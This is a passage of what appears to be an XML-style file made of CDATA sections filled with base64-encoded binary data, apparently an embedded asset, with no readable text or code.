Y2qrMFnqkIOJhyeBfe9vqEOUA23HDlqvBM5JFL+PbR/WIfC2F9xAyTpBtnFOKeVIN98R70Wc02vG
T2MPsh3ntG1VDFbXaSeqQ6wzsP+GUAVpHfJqcrKKcxKXcPSclO5NRld77rZ3KOYfho9gGMBNUHlO
QKMLcLt1ij8jnee0grgx/GjdVM5zSigxcZ+0DqXNdFZXWYf+lv4Zx7GIQCpUdWiKsjJZm+wBqw55
jBt/o4u61SEwScPH1l0dapNTZW5O6GlVNonJdotYdShdLYhaW6ZlmT3Voe2B8rnHGHhl1aEjACua
7Wc6ys3JzQRF1T0yvpuTdPRTuXmmCcxXHXLO0CgDjGNrc7Ix1fhcnXWvDjn+PdUSoyTJW4faBzZv
K+KkIZesQzf89w6NHnkeIhE+UuUSiXcOY2SoluJ2oBM2Sm3xL3V16KFssCsMvpt3lg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
	]]>
	<![CDATA[
	xKwrAl2kYGL8WIRHpIyo1rfSlV0Q7kL+FgZ6oruWh/JjDbQO1Gllg6CJD50sH7Ngsh9LDhYVmPA3
EbudFmpyvAL3WBfsxwIqauI2ZmJAumAY8PAelvHDLfxYReFUVCjqw7KPpRZeNF34BMfm/YR2UTEJ
gVcfqy3Bjm+30pMcstBG0sd+1vhB8+nMK7/ACxgcH5ZhoMFdg6JesInyANUrw3/pYy01yQG2zTx8
rEpkRHILUhwmJR9rd6uGhb6z3+ypqc7VknuhxCyWbDUfy43jG7f8vprN+FiRNzgtIfhYXfD1JMQI
kqX4WPwpCsfqvbI+Fkmuro1HkQkd8amP7T4WC2n5d8nRGZyOAXTRACLy/EhZXmWnGH8/QVoK+smi
rbwP3Hjgr9wUDat4CWZtTLulWSKn9C1RFsU3oM909bG+EleKqhTB/vWxsqbJ/bs+FvocO5dgp1Af
K8rt5unT2bQPuI91m+UKFU5BzD5WNA52odfHgrgMwTHiX/OxSDMC4BRA61C/+VjQ/y0T9gzEUPWx
kOwrnvlY0WMyJ9+lJrOOjzXh/8a7NRAQixowYU8hE+Tr2ce6lJ/QYR/PRcMKay2/u2P1fY76Sq0W
lVamUXfcGMj3sT5WsbEm+PqlsryP9TmTwNZjQYRZ5dpLO32stCmzsiymmWTvmgIQevtYApH/Sz03
Cyt4ZNfH530f6zqxQlnyK+OWUqRG93XdxyLNjKNFO96PdeS2zACEfmXrKYsH52yYmq1SUv1Yun04
c8qP1Q2yOR1qQa74/FgXvNUR2v1YxqqEYB7aWGvMqh8L51xKfqzbSyYPpGeE6IIGyOIYL6bQYgEK
hgKyPHlHLGUSk/GpgKwjxbI+vOdqo25nRRwEtYvBCEqBrMI4CnnXs+/hUwpk2Vzc6SatrHPC/Fge
yMIdg9Z5vruXzPuYTiZ3l4FdLNIFskqDNQex3YEzg0BWTQ+Newu4N5BVgY6MA9+7En1av/OyQFYF
e7IkKcjaatcnRAivTEQEWaPJuTgazhNk3VCAvbgMBFkGRfHGNtbwSH+Io1AvA8fTWKHeNFdQdYKs
BoCl/oIssWWTp17v1CuOXpL7BQNGGokTyEoUACYFsojF282OBkAcyJr2scgGspBWkhnaDlaM+5FA
luAWxBBpAqxoUU+QxagPtGchWzSMIleIKwjA5sdSQRYRZCQh46DAKR3GW4OscoWLKvzO/Bxk9eBx
5Rld8GeFFh2XyTUdeoOset0yKizVo8ogS82KfHINtCvIegaEKipB1j5Mf/CRjrluEywSCuaPsEsO
y+fdDLLYj1X/VNhYQhbfHFQcd7rj34qaL2RNIZQQQrGg76WfeaLilAC4QLg1Ld4XsizllwJZyIrL
KXxdJtoLAetkjpj36ZI/YDFxarSCq0rX4EsEa1Fz5C3gYFdJIYtSBUokO+du33voVEQFzWvJkHVd
oIXHOnblIcu3h9pFN66LyrmFiupIlnIkKyFZPNe4dlOSHEKy5lMki0JUBRChrKlg2uCPZgU09UhW
9tZlsg7xNaKPZKl6c6CDKrEwSR+sux/rEgmr8UqjWT8GhBfCt5nIvblhIlnLeCz7SkayZmHY9EHy
RrIYR1hRpQLLq16dhjREQKWnvpQAqsgzAqGNRBLWWN9iCrtWOgx75nsX90SyHP1qc/U4ktUjjULM
OpKV1sTc9AD4Fsm6vLQ41tKyctk0H7uXjkNqZ5KlLS30feCh0BnJSZZ0HJ+XQv0jBaRkmV0OuAeD
BHmI6CQv3uzSnOjTHmOZfV+CwndKlppGzzYV3ROT6PhIqGQLomQx4s5sY9EEGoh7ksVpDKfOQCZZ
JUxNlKc/UYMDpUU9yVrZIy+OgASHZZtkja0JzGLjxZQw2pOs5myRj72vFrKhbgcNn/eDXeylZOHE
Ba7qZIlDt515RBfLCBZgzyxPHU4072yyxgd1N/mgXtW2ycptDeuIfGC4zUCgDpusGM8/bagcWoRU
+J2TNTt+4J3hFtYscUs4WQxILZUzdMnCyXoaV8sv/WIh1neqACfLu99ynhDfCZ3c8mh2YoNFoDlZ
ki8XYrgG6QeVnCzVW4Ft8HHg1T6Nk1Uq2UFkhuIDYwo/J6tBfAB94RgUi2lOVp3Z43lWTtaOaQBO
CBVOlqlsBibZI1yont//lN7UOFl+LmH4XaUKgybjZIG+D/9b3XOy0k6bNv6DF07WhPRg5obpi01U
H4J8ISEnyyDgb4U+kjO0n5OVrM3HHWTig70kcrIwlHgfMSeLkRcj2bXlf3oNJ0siTug3wHA94GSZ
G/iT4joMGieL60LlSIQRJ8vIQ0+REierfibIVJBHUpGynaxfBT5QzdPBn7KTxSiljK6loqvuZHmN
50K8lj+uTta4JmPIokx0YXeyZD5hCQPEsexktXgc5dpg9KwU6sm6csmpAGfFyBKnJ2snj3yqY6Pt
O1kGL3J9brRqgaeTdZvmKYlrAfAx2MnSTRgoKXB3e+lOFiUJhZaCi1WMw6bYMHffnul0smj4ecNn
5DR1spYSGOyeLGzctvIrXjHkEJ4sWQfphK0wpAc378la8H2Wx6SSPVle5yddErMeT5ZN96CXlu+o
9+bJIjis9ZRlkwNPVjUnBVw2xhvSf7LOMmyoq9lIzwb4Ff3aI0augP5kZXB/o7JoJJ5Sn6wfffUI
sQSrma2/6XMZVO8z+WSVFuHt/WTpauge4Bjx/pNl1SdHPUCB+8kqnwad+WSx/tUkHgmV6ozdm12j
+ocTPn6yRrXgnl44Zszyk9VWd81qnk7CmSGfLKMpl+eBZkYk7J8s8XPEcDx/7cmi/RIgEkd0CUHK
kwVRrPr+JsjlyYJYQcyGEDvzZKWGX/QceZbKk5WFqWXd9rzc7sly8MbVNaufrHXebZCkTQXlk9Xp
N/+TjOPJysZraYHEMU8WTXPlTdwnCyRxucS4J4vZFDQA63UJXSVi67cET9YCr6BYulbfk8UrTKr0
nNd5DsE+WXI+fK/6nyxo8z5JOouASzlPlmr6bdt6sjRb/RnuWuUHTpaUOcrJj5NFgaPT1iIzFQ6c
LI8/Qcy11AeVxslybZ8jrIv8FU5Wri7AyVyDtC/U4WpI/wggXXR8POcb5ziidhRADW+y1vzkq4lL
m6z3lYPq5yY8yNlk1fo62Dcni3kuePousgA4WZq+dz2WD7KkSk4WjMS1Q69H4BZrTlYIb1hH4+u1
OFnnchELJqDw3eNkGWIRQSTcZHE5atWAf1GV3xDytWHhQGVBTVYHe/wCNsqq+ppoKCaK9FFWxKYG
OEdZnCIyHDO4F2W1fLEc1Iay1qKZQTu2pQ8V25ljkUJZT9KDfgokjBpIKMv6tY9XC6+vBj/MQli6
rqApEinPgHM5iP1InaCOyWwQT1vfpV1nDeAYYpRV9qDakR/RUZZ/+ANbsepllEWUB4qAQOB8UE5s
bZQ1Ig/GSTgGl50JL2RBMw54agJuebcC5KhAseapNVySUZZw798Edi3qzFEWAgJicBBlbQRyiPu+
c342GGW5Fexi5jIsu6OsYAPrgNDFMMr6lxSdA11XLF7mSFlDmXAof2eZlCWTKL+xOA1BdJRVRsdD
3HIGJyZCiidSlj+poCHvuJbzLEwRCa+ESnSQsuhCDL0N3IaUdXGCM9B9vUlZg4cSMNySUcI9Q8rS
Kx9ITeOkrKrPUHVb+z+QhpRVoS36uYjnvzKSshQr++h7ylSJ5qSstJ+PyNuMEUN0aFIHM8KoabHd
JmVdjC+geYVylpQVt3c5hUDMRVKW8aPn2OpMsusqKQvcdrAYipSF4GdWv0zDSOJ4krJ22JaY5r9v
LNw4Kcv7AwVyU8oiqT+F7Tj/ZikrLtzvnh50wStlOaaFrmXqlbLetixAl9ImuZSl1wEGKpzvVFgp
qxOgJwsUH+SkrLbOoWFS1ufBM+OttrPy/5xWFxDnA7kGChZCyjp24D8XKSvLmkYZKp2Ulfpt2HpO
F37alqyGK0hZOvOTCCccpIK1lam6UPOTlKUvI1tkQfxFyvIogX3puYs6UhbxXokh9tKEpKy+6Qn9
m2WjqnQHkJCyYiyCGyzJi6ApLqYdyZWy8jR3wF9PUhY1UnkJpl0Cv0DKosgRxWREIWUZGapAWkDm
